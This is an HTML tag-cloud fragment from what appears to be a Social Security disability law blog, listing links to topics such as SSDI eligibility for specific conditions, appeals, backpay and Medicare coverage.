                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-kinds-of-arthritis-qualify-you-for-disability-benefits">What Kinds of Arthritis Qualify you for Disability Benefits?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/living-with-nephrotic-syndrome">living with nephrotic syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-life-condition-of-someone-with-psoriatic-arthritis">what is the life condition of someone with psoriatic arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-caregiving-on-daily-functioning">impact of caregiving on daily functioning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2022-ssdi-payment">2022 ssdi payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application">SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-by-state">SSDI by state</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-or-ssdi">medicare or ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/steps-to-help-your-ssdi-decision">steps to help your ssdi decision</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-you-claim-if-you-have">what benefits can you claim if you have</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-reconsideration-2024">SSDI reconsideration 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/socialsecurity">SocialSecurity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-hematuria">disability benefits for Hematuria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/i-was-denied-social-security-disability-for-the-2nd-time">i was denied social security disability for the 2nd time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-assistance-options-for-disability-applicants">financial assistance options for disability applicants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-ssdi-contact-your-doctor">does ssdi contact your doctor</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-for-thrombosis">ssdi insurance for thrombosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-depression">SSDI for depression</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-spousal-benefits">SSDI spousal benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-conditions-qualify-for-disability">what conditions qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-i-need-for-my-disability-interview">what do I need for my disability interview</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximum-social-security-benefits-2024">maximum Social Security benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-strategy">Social Security strategy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-rules">navigating SSDI rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-can-i-speed-up-my-ssdi-claim">how can I speed up my ssdi claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-ssdi-with-meningitis">eligibility criteria for SSDI with meningitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-i-have-enough-work-credits-for-disability">do i have enough work credits for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-if-i-have-arthritis-in-my-neck">Can I get disability if I have arthritis in my neck?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/injury">injury</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-exam-preparation">SSDI medical exam preparation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-disability-for-partners">ssdi disability for partners</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-kidney-failure">Social security disability benefits for kidney failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-social-security-disability-for-cancer">can you get social security disability for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/remote-work-ssdi-rules">remote work SSDI rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eczema-disability-living-allowance">eczema disability living allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-and-crohns-disease">social security disability and crohns disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-ssdi-contact-a-disability-doctor">can ssdi contact a disability doctor</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-income-during-coronavirus">social security income during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/survivor-benefits">survivor benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-hearing-impairments">medical reviews in SSDI for hearing impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-social-security-consider-a-severe-disability">what does social security consider a severe disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-rules">SSDI eligibility rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-lumbar-spondylosis-qualify-for-disability">does lumbar spondylosis qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-disability-benefits">2025 disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-for-amputation">ssdi insurance for amputation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-social-security-compassionate-allowance-for-cancer">the social security compassionate allowance for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-an-iq-of-62">what is an IQ of 62</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-wounded-warriors">disability benefits for wounded warriors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-symptoms-for-hepatic-encephalopathy">Disability Symptoms for Hepatic Encephalopathy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-symptoms-of-ischemic-heart-disease">What is the symptoms of ischemic heart disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-for-plantar-fascitis">social security disability insurance for plantar fascitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/recovering-stolen-benefits">recovering stolen benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola">cola</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-invisible-disabilities">SSDI for invisible disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-impairments-for-ssdi-claims">common impairments for ssdi claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-retirement-benefits-2024">Social Security retirement benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-to-get-disability-for-kidney-failure">how long does it take to get disability for kidney failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thalassemia-disability">thalassemia disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-medicare-ssdi">2025 Medicare SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/professional-reintegration">professional reintegration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-parents-of-disabled-child">social security benefits for parents of disabled child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/reasons-why-you-were-denied-ssdi">reasons why you were denied ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-stages">SSDI approval stages</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-retroactive-payments-calculator">ssdi retroactive payments calculator</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/privacy-in-ssdi-applications">Privacy in SSDI applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-does-it-take-for-a-decision-after-a-disability-hearing">how long does it take for a decision after a disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-disability-for-ssdi">common disability for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-professionals">disability claim professionals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rfc-form-for-scleroderma">RFC form for scleroderma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-causes-of-ssdi-denial">common causes of ssdi denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-nationality-rules">SSDI nationality rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorneys-for-trial-work-period">disability attorneys for trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ms-disability-amount">ms disability amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-inflammatory-arthritis-disorder">Social Security Disability for Inflammatory Arthritis Disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multiple-sclerosis-disability-denied">multiple sclerosis disability denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/online-spouse-s-benefits-application">online spouse’s benefits application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-ssdi-for-cancer">expedited SSDI for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claims-process">SSDI claims process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/improve-disability-application">improve disability application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/best-state-for-disability">best state for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-approved-for-disability-under-fast-track-quick-determination">how to get approved for disability under fast track quick determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-state-laws">disability benefits state laws</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/documents-required-for-ssdi-application">documents required for ssdi application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-irritable-bowel-syndrome">social security disability benefits for irritable bowel syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-als-with-disabling-symptoms">How to Qualify for ALS with Disabling Symptoms?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-insurance-amount-2019">social security insurance amount 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-family-limit">Social Security family limit</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-earning">disability benefits earning</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/2026-ssdi-rates">2026 SSDI rates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-adults-with-autism-can-get-in-disability">what adults with autism can get in disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-type-2-diabetes-considered-a-disability">is type 2 diabetes considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-plantar-fasciitis-as-a-disability">Qualifying for Plantar Fasciitis as a Disability?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-disability-attorney">Los Angeles Social Security disability attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-addiction-on-disability-benefits">impact of addiction on disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-collect-ssdi-survivor-benefits">how to collect ssdi survivor benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-mental-health-disabilities">SSDI for mental health disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-for-cancer-patients-in-2022">social security disability insurance for cancer patients in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-lose-ssdi-benefits-by-working">can i lose ssdi benefits by working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/role-of-vocational-experts">role of vocational experts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/service-connected-ssdi">service-connected SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-reviews">SSDI reviews</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-process-2024">SSDI application process 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/keep-disability-benefits">keep disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multiple-disability-benefits">multiple disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-post-thrombotic-syndrome-qualify-for-disability">does post thrombotic syndrome qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/top-5-reasons-disability-claims-were-denied">top 5 reasons disability claims were denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-backpay">Social Security Disability Backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-being-unvaccinated-against-covid-19-impact-your-social-security-payments">how being unvaccinated against covid 19 impact your social security payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-truths">Social Security Disability Insurance truths</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-guide">SSDI application guide</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disbability-children">social security disbability children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-backpay-benefits">ssa backpay benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-lump-sum-payment">disability lump sum payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-appeal-for-ssdi-denied-for-cancer">how to appeal for ssdi denied for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/taxes-on-your-ssdi-paycheck">taxes on your ssdi paycheck</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/online-disability-appeals-guide">online disability appeals guide</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/disability-employment">disability employment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-and-disability-evaluation">age and disability evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/heart-condition">heart condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/heart-failure-disability-living-allowance">heart failure disability living allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rheumatoid-arthritis-documentation">SSDI rheumatoid arthritis documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-everyone-get-denied-ssdi-the-first-time">does everyone get denied ssdi the first time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-with-diabetes">qualifying for SSDI with diabetes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-fill-rfc-form-for-autoimmune-disorder">how to fill RFC form for autoimmune disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/inability-to-work">inability to work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-retirement-2025">disability retirement 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-cancers-qualify-for-social-security-disability">what cancers qualify for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-lawyer">los ángeles disability lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-i-get-disability-benefits-for-eczema">will i get disability benefits for eczema</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/short-term-disability">short-term disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-work-expenses">SSDI work expenses</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/widow-benefits-law">widow benefits law</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-and-ssi-backpay">social security disability and ssi backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-backpay-benefits">SSDI Backpay Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-programs-comparison">Social Security programs comparison</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-backpay-taxation-on-benefits">Disability Backpay Taxation on Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-know-if-you-qualify-for-disability-benefits-from-substantial-gainful-activity">how to know if you qualify for disability benefits from substantial gainful activity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thyroidectomy-disability">thyroidectomy disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-neck-pain-and-disability-scale">What is the neck pain and disability scale?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-business-owner">disability benefits business owner</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-the-va-take-away-100-permanent-and-total-disability">can the va take away 100 permanent and total disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/unemployment-and-ssdi-benefits">unemployment and ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/psychiatric-disability-benefits">psychiatric disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-changes-coming-to-social-security-in-2021">what are the changes coming to social security in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-test-urine-procedure">ssa test urine procedure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/carpal-tunnel-syndrome-and-social-security-disability">carpal tunnel syndrome and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-filing-2024">SSDI filing 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-for-facet-arthropathy">Can I get disability for facet arthropathy?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-and-employment">SSDI and employment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-diabetes-complications">SSDI for diabetes complications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-arthritis-in-your-back">disability benefits for arthritis in your back</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/terminal-illness-cases">terminal illness cases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-genitourinary-problems">ssdi benefits for genitourinary problems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-is-social-security-disability-calculated">how is social security disability calculated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-effects-on-social-security-disability">ssdi effects on social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-acute-hepatic-failure">ssdi for Acute hepatic failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-truthfulness">disability claims truthfulness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-family-maximum">SSDI family maximum</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/individual-rights-protection">individual rights protection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ticket-to-work-program">Ticket to Work program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-social-security-define-blindness">how does social security define blindness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-social-security-benefit-for-a-married-couple">what is the maximum social security benefit for a married couple</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sedentary-work">sedentary work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-update">SSDI benefits update</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-for-social-security-for-schizophrenic-patients">filing for social security for schizophrenic patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-types-of-cancers-qualify-for-disability">what types of cancers qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-a-disc-herniation-a-permanent-injury">Is a disc herniation a permanent injury?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/role-of-blue-book-for-sjoegren-s-condition">Role of Blue Book for Sjögren's Condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/economic-resilience-strategies">economic resilience strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thyroid-disease-disability-payments">thyroid disease disability payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/injuries">injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-make-sure-your-doctor-is-supportive-for-your-rfc-form">how to make sure your doctor is supportive for your rfc form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-rates-for-2020-and-2021">fica tax rates for 2020 and 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-contribution">SSDI contribution</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-veterans-with-ptsd">ssdi for veterans with ptsd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-type-of-arthritis-qualify-for-disability">what type of arthritis qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/remote-work-for-individuals-with-disabilities">remote work for individuals with disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multi-stage-appeals-process">multi-stage appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-processing-time">SSDI processing time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-to-retirement-transition">SSDI to retirement transition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/winning-ssdi-benefits-for-sjogren-s-syndrome">winning ssdi benefits for sjogren's syndrome</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-medical-review">SSDI medical review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/va-ssdi-coordination">VA SSDI coordination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/projected-cola-increase-2024">projected COLA increase 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-getting-laid-off-affects-your-chances-of-winning-ssdi-benefits">how getting laid off affects your chances of winning ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cdr-process">CDR process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-severe-is-the-coronavirus-disease">how severe is the coronavirus disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-covid-19-affect-my-social-security">would covid 19 affect my social security</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-men">disability benefits for bipolar men</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-disability-eligibility">Medicare disability eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-increase-2024">Social Security benefits increase 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/considerations-for-education-and-work">considerations for education and work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/meningitis-patients-ssdi-application">meningitis patients SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-x-ray-for-liver">ssdi x-ray for liver</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-can-i-make-on-the-ticket-to-work-program">how much can i make on the ticket to work program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/why-hiring-a-disability-attorney-is-crucial-to-winning-your-disability-case">Why Hiring a Disability Attorney is Crucial to Winning Your Disability Case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rfc-forms-during-coronavirus">rfc forms during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-backpay-taxation">Social Security Disability Backpay Taxation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-prior-claims">impact of prior claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-the-alleged-onset-date-aod-for-ssd-means">what does the alleged onset date aod for ssd means</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal">ssdi appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-location">social security disability location</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-social-security-getting-a-7-raise-in-2020">is social security getting a 7% raise in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-and-disability-insurance">mental health and disability insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/approved-for-medical-disability">approved for medical disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-cervical-spondylosis-considered-a-disability">Is cervical Spondylosis considered a disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-illness">mental illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-income-strategies">SSDI income strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/www-socialsecurity-gov-online">www.socialsecurity.gov online</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disapproved-my-ssdi">ssa disapproved my ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/hint-test-for-hearing-loss">hint test for hearing loss</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-liver-disease">ssdi liver disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-for-asd-benefits">eligibility for ASD benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/at-what-age-does-social-security-disability-convert-to-social-security">at what age does social security disability convert to social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-nephrotic-kidney-disease">disability benefits for nephrotic kidney disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appealing-disability-denial">appealing disability denial</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-blue-book">Social Security Blue Book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-waiting-period">disability waiting period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disabilities-in-disability-claims">mental health disabilities in disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-find-ssdi-attorneys">how to find SSDI attorneys</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-bidens-family-plans-will-affect-disability">how bidens family plans will affect disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges">challenges</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-neck-conditions-qualify-for-disability">What neck conditions qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legal-representation-in-ssdi-claims">Legal representation in SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legislative-updates-2025">SSDI legislative updates 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-hemophilia-a-disability">is hemophilia a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-work-credits-are-required-to-be-eligible-for-ssdi">how many work credits are required to be eligible for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/obtaining-ssdi-closed-benefits">obtaining ssdi closed benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/anasarca-nephrotic-syndrome">anasarca nephrotic syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-adequate-medical-records">ssdi Adequate Medical Records</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medicare-coverage">SSDI Medicare coverage</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-trial-work-period">what is the trial work period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/emergency-disability-funding">emergency disability funding</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/trial-work-period-for-ssdi">trial work period for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/child-ssdi-benefits">child SSDI benefits</a>
